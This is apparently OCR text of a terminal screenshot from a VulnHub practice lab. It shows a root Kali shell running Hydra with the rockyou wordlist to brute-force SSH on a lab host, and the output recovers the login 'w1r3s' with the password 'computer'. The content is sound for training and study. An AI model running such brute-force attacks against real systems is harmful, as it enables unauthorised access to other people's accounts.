 ┌──(root㉿kali)-[~/vulnhub]
└─# hydra -L user.txt -P /usr/share/wordlists/rockyou.txt ssh://192.168.15.57 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
 anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-16 13:10:03
[DATA] max 4 tasks per 1 server, overall 4 tasks, 43033197 login tries (l:3/p:14344399), ~10758300
tries per task
[DATA] attacking ssh://192.168.15.57:22/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 43033153 to do in 16300:27h, 4 active
[22][ssh] host: 192.168.15.57   login: w1r3s   password: computer